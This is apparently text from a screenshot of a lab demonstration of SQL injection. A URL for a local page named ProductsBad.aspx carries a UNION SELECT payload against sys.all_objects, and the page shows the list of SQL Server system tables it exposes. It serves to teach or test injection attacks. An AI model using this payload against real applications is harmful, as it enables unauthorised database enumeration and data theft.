 View List of Products
localhost:50631/ProductsBad.aspx?userID=admin%27%20UNION%20SELECT%200,%20%270%27,%20name%20FROM%20sys.all_objects%20%20--
Getting a List of Products
ProductID ProductName AssignedTo
0 0 all_columns
0 0 all_objects
0 0 all_parameters
0 0 all_sql_modules
0 0 all_views
0 0 allocation_units
0 0 assemblies
0 0 assembly_files
0 0 assembly_modules
0 0 assembly_references
0 0 assembly_types
0 0 asymmetric_keys
0 0 availability_databases_cluster
0 0 availability_group_listener_ip_addresses
0 0 availability_group_listeners
0 0 availability_groups
0 0 availability_groups_cluster
0 0 availability_read_only_routing_lists
0 0 availability_replicas
0 0 backup_devices
0 0 certificates
0 0 change_tracking_databases
0 0 change_tracking_tables
0 0 CHECK_CONSTRAINTS
0 0 COLUMN_DOMAIN_USAGE
0 0 column_encryption_key_values
0 0 column_encryption_keys
0 0 column_master_keys
0 0 COLUMN_PRIVILEGES
0 0 column_store_dictionaries
0 0 column_store_row_groups
0 0 column_store_segments
0 0 column_type_usages
0 0 column_xml_schema_collection_usages
0 0 COLUMNS
0 0 computed_columns
0 0 configurations
0 0 CONSTRAINT_COLUMN_USAGE
0 0 CONSTRAINT_TABLE_USAGE
0 0 conversation_endpoints
no
VNC
A
Ctrl
Alt
Esc
4:48 PM
2/8/2022
1